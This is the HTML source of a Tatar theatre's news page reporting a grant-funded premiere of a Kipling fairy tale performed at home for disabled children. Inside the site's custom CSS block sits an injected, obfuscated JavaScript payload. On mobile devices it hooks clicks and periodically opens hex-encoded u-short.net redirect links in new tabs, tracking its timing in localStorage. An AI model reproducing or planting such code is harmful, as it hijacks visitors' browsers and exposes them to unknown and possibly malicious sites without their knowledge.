    .main-navigation ul li a:focus{
        border-top-color: #01a5a1;
        color: #01a5a1;
    }
    
    .main-navigation ul ul :hover > a,
    .main-navigation ul ul .focus > a {
    	background: #01a5a1;
    	color: #fff;
    }
    
    .all-post .post .entry-title a:hover,
    .all-post .post .entry-title a:focus{
        color: #01a5a1;
    }
    
    
    .section-two .header .header-title a:hover,
    .section-two .header .header-title a:focus,
    .section-three .header .header-title a:hover,
    .section-three .header .header-title a:focus,
    .videos .header .header-title a:hover,
    .videos .header .header-title a:focus{
        text-decoration: none;
        color: #01a5a1;
    }
    
    .section-five .btn-holder a:before{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .pagination .current,
    .pagination a:hover,
    .pagination a:focus,
    .widget.widget_calendar caption{
        background: #01a5a1;
    }
    
    #secondary .widget.widget_rss ul li a,
    #secondary .widget.widget_text ul li a{
        color: #01a5a1;
    }
    
    .widget.widget_tag_cloud a:hover,
    .widget.widget_tag_cloud a:focus{
        background: #01a5a1;
    }

    .site-header .header-t,
    .secondary-menu ul ul, .ticker-swipe{
        background: #01a5a1;
    }

    .comments-area .comment-body .reply a:hover,
    .comments-area .comment-body .reply a:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"]{
        border-color: #01a5a1;
        color: #01a5a1;
    }

    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover,
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    .widget.widget_calendar table tbody td a{
        background: #01a5a1;
    }

    .search #primary .post .entry-header .entry-link,
    .search #primary .page .entry-header .entry-link{
        color: #01a5a1;
    }

    .error404 .error-holder h1{
        color: #01a5a1;
    }
    
    
    </style>		<style type="text/css" id="wp-custom-css">
			.ticker-swipe {background: #4eb4c5;}
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .main-navigation li:hover > a, .main-navigation li.focus > a, .main-navigation ul li a:hover, .main-navigation ul li a:focus {border-top-color: #01a5a0;color: #01a5a0;}

li.advanced-recent-posts {min-height: 60px;}
.section-two .header .header-title, .section-two .post .entry-header .entry-title, .header-title, .section-five .header .header-title, .page-title, #primary .post .entry-header .entry-title, .page-header .page-title, .section-five .post .entry-title, .single-post #primary .post .entry-header .entry-title, #primary .page .entry-header .entry-title{font-family: inherit;}
.main-navigation ul ul :hover > a, .main-navigation ul ul .focus > a {color: #fff;}
li.advanced-recent-posts a {font-size: 14px!important;display: block;line-height: 1.2;}
.site-footer .footer-t, .afisha_img_content {background: #01a5a1;}
/*.afisha_img_content {height: 980px;}*/
.afisha_img_content::after{background-image: linear-gradient(to left, rgba(38,3,34,0), #01a5a0);}
.main-navigation li {margin-right: 14px;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick.css"/>
<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick-theme.css"/>
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100;200&display=swap" rel="stylesheet">
	<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=196" data-pixel-id="196"></script>
</head>

<body class="post-template-default single single-post postid-4953 single-format-standard wp-custom-logo" itemscope itemtype="https://schema.org/WebPage">
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#acc-content">Перейти к содержимому (нажмите Enter)</a>
        <div class="mobile-header" id="mobilemasthead" role="banner">
        <div class="container">
            <div class="site-branding">
                <a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a>                <!--<div class="text-logo">
                    <p class="site-title" itemprop="name">
                        <a href="https://minzalateatr.ru/" rel="home" itemprop="url">Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</a>
                    </p>
                                                <p class="site-description" itemprop="description">Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева</p>
                                    </div>-->
            </div><!-- .site-branding -->

            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
                <span></span>
                <span></span>
            </button>

            
        </div> <!-- container -->

        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="mobile-main-navigation">            
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                    <div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>   <a href="https://minzalateatr.ru">ТАТ</a></div>
                    <div class="mobile-menu-title" aria-label="Мобильный">
                    <div class="menu-header-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li id="menu-item-7554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                </div>

                	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                </nav><!-- #mobile-site-navigation -->
        </div> <!-- mobile-menu -->
    </div> <!-- mobile-header -->
        <header id="masthead" class="site-header" role="banner" itemscope itemtype="https://schema.org/WPHeader">
        <!-- header-top -->
    
        <div class="header-t">
            <div class="container">
            <div class="logo-t"><a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a></div>
                            <nav class="secondary-menu">
					90 сезон
                     
                </nav>
<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-logo" style="height: 60px;opacity: 1;top: 15px;position: relative;margin: 0 20px;">  
            	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                	<div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>  <a href="https://minzalateatr.ru">ТАТ</a></div>
            </div>
        </div>
            
    <div class="nav-holder">
        <div class="container">
            <div class="nav-content">
                <!-- main-navigation of the site -->
                                    <nav id="site-navigation" class="main-navigation" >
                        <div class="menu-header-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
                            </div>
        </div>
    </div>
            </div>
    </header><!-- #masthead -->
    <div id="acc-content"><!-- done for accessibility reasons -->            <div class="top-bar">
                <div class="container">
                    <div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru" class="home_crumb"><span itemprop="name">Баш бит</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru/category/ya-alyklar/"><span itemprop="name">Яңалыклар</span></a><meta itemprop="position" content="2" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">«Чикләрсез театр» проекты кысаларында</span><meta itemprop="position" content="3" /></span></div>                </div>
            </div>
                <div id="content" class="site-content">
        <div class="container">
             <div class="row">
    <div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	<style>span.comments-link {display: none!important;}</style>
<article id="post-4953" class="post-4953 post type-post status-publish format-standard has-post-thumbnail hentry category-ya-alyklar">
        
    <header class="entry-header">
        <h1 class="entry-title">«Чикләрсез театр» проекты кысаларында</h1>        <div class="entry-meta">
            <span class="posted-on"><a href="https://minzalateatr.ru/chikl-rsez-teatr-proekty-kysalarynda-3/" rel="bookmark"><time class="entry-date published" datetime="2023-03-15T10:07:38+03:00">15.03.2023</time><time class="updated" datetime="2023-03-15T10:08:06+03:00">15.03.2023</time></a></span><span class="comments-link"><a href="https://minzalateatr.ru/chikl-rsez-teatr-proekty-kysalarynda-3/#respond">Оставьте комментарий<span class="screen-reader-text">«Чикләрсез театр» проекты кысаларында</span></a></span><span class="category"><a href="https://minzalateatr.ru/category/ya-alyklar/" rel="category tag">Яңалыклар</a></span>        </div><!-- .entry-meta -->
            </header>

    <div class="post-thumbnail"><img width="833" height="474" src="https://minzalateatr.ru/wp-content/uploads/2023/03/d3d5f346-9020-49ae-942c-413ad3e4479a-833x474.jpg" class="attachment-metro-magazine-with-sidebar size-metro-magazine-with-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" /></div>	
	<div class="entry-content">
		<p>С.Өметбаев исемендәге Минзәлә татар дәүләт драма театрында гадәти булмаган премьера – өченче дәрәҗәдә чикләнгән инвалид балалар өчен өй шартларында күрсәтелә торган Р.Киплинг әсәре  буенча  “Шаян фил малае” (“Любопытный слоненок”) әкияте чыкты. Режиссеры – Дамир Сәмерханов. Спектакль “Чикләрсез театр” проекты кысаларында, “Лотос” АКБО белән берлектә һәм “Президент грантлары фонды” матди ярдәме белән тормышка ашырылды.</p>
<p>Дамир Сәмерханов- Ф.Бикчәнтәевның укучысы, Минзәлә театрында 2009 елдан эшли. Т.Миңнуллинның “Мулла” әсәре белән иҗат юлын биредә башлап җибәрде, 10 ел дәвамында баш режиссер вазифасында булды. Аның кулының үзенчәлеге турында фикер йөрткәндә иң беренче чиратта чыгарган спектакльләрендәге эчке җылылык, самимилек, хәтта,балаларча беркатлылык тамашачыны җәлеп итә, диясе килә&#8230; Һәм инвалид балар өчен өйгә барып уйный торган әсәр  &#8212; шактый драмалар, комедияләр, әкиятләр чыгарган режиссерның яңалыкка омтылуымы, әллә башка сәбәпләре бармы? “Хәтерлисеңме, бермәлне танышым (фамилиясе ябык информация) инвалид баласын әкиятләргә йөртми башлады? Очрагач, нишләп килмисез,дип сорадым. Күтәрерлек түгел, коляскага утыртырлык түгел, бик авыр, дип җавап бирде ана. Без бит игътибар итмибез, бөтенләй бу хакта уйланмыйбыз, чөнки , аллага шөкер, балаларыбыз сау – сәламәт. Шактый вакыт тынгылык тапмадым, менә шуннан идея туды. Грантка өч тапкыр язып карадым, дүртенче талпынудан 500 мең грант оттык,”-дип сөйли Дамир Мөдәрис улы. Театр директоры Ильнур Гайниев режиссерның гамәлен баштан ук хуплады, грант язу буенча махсус укуларга җибәрде.”Әлеге спектакль &#8212;  социаль проект, савап булсын,дип эшлибез. Белүемчә, Татарстанда бу – яңа формат, мондый проект беренче тапкыр тормышка ашырыла. Минзәлә, Актаныш, Сарман, Мөслим, Тукай районнарында яшәүче 48 инвалид баланың һәрберсенең өйләренә барып әлеге әкиятне күрсәтәчәкбез”,-диде Ильнур Зөфәр улы.</p>
